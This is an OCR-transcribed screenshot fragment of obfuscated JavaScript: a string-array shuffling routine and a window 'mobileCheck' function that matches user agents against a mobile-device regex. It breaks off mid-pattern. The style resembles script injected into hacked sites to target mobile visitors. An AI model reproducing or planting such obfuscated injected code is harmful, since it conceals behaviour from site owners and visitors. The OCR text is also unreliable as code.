
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a